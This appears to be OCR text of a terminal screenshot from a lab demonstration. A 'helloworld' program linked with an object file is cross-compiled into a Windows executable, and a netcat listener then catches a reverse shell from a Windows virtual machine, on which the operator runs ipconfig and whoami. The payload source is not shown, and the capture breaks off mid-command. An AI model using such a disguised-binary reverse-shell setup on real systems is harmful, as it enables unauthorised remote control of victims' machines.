 ojk — root@debianx64: ~/demo — ssh root@10.211.55.6 — 127×34
└─# nano helloworld.cpp
┌──(root㉿ debianx64)-[~/demo]
└─# x86_64-w64-mingw32-g++ -o helloworld.exe helloworld.cpp demo.o --static
┌──(root㉿ debianx64)-[~/demo]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 50479
Microsoft Windows [Version 10.0.22621.2215]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:7e63:a277:d8ae:6ff5
   Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:f896:55e2:367d:60fb
   Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%14
   IPv4 Address. . . . . . . . . . . : 10.211.55.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::21c:42ff:fe00:18%14
                                       10.211.55.1
C:\Users\ojk\Downloads>whoami
whoami
desktopwins1906\ojk
C:\Users\ojk\Downloads>ipconfi